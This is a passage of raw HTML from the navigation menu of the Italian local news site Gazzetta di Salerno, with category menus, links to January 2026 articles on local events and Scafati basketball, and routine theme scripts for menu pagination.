                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" class="td-image-wrap " title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Manifesto_Festival_XS-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-il-festival-nazionale-teatro-xs-citta-di-salerno-al-genovesi/"  rel="bookmark" title="Torna il Festival Nazionale Teatro XS – Città di Salerno al Genovesi">Torna il Festival Nazionale Teatro XS – Città di Salerno al&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" class="td-image-wrap " title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Teodoro-Maffia-con-Elettra-Marconi-e-Guglielmo-Marconi-JR-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/benemerenze-onorarie-per-telecolore-e-radio-bussola-24/"  rel="bookmark" title="Benemerenze Onorarie per Telecolore e Radio Bussola 24">Benemerenze Onorarie per Telecolore e Radio Bussola 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2865";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5996";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1434";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
